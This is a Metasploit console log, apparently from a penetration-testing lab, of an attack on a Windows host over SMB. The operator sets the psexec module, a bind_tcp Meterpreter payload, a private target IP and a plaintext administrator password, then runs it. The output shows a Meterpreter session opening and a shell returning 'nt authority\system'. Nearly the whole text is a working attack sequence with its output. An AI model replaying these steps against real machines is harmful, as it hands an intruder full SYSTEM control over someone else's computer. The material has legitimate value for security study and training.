 msf6 exploit(windows/smb/psexec) > set payload windows/meterpreter/bind_tcp
payload => windows/meterpreter/bind_tcp
msf6 exploit(windows/smb/psexec) > set RHOSTS 192.168.91.11
RHOSTS => 192.168.91.11
msf6 exploit(windows/smb/psexec) > set smbuser administrator
smbuser => administrator
msf6 exploit(windows/smb/psexec) > set smbpass Abcd1234!@#
smbpass => Abcd1234!@#
msf6 exploit(windows/smb/psexec) > run
[*] 192.168.91.11:445 - Connecting to the server...
[*] 192.168.91.11:445 - Authenticating to 192.168.91.11:445 as user 'administrator'...
[*] 192.168.91.11:445 - Selecting PowerShell target
[*] 192.168.91.11:445 - Executing the payload...
[+] 192.168.91.11:445 - Service start timed out, OK if running a command or non-service executabl
e...
[*] Started bind TCP handler against 192.168.91.11:4444
[*] Sending stage (175174 bytes) to 192.168.91.11
[*] Meterpreter session 1 opened (0.0.0.0:0 -> 192.168.91.11:4444) at 2021-10-27 17:39:55 +0800
meterpreter > shell whoami
Process 3800 created.
Channel 1 created.
Microsoft Windows [ 6.1.7601]
(c) 2009 Microsoft Corporation
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>
result.txt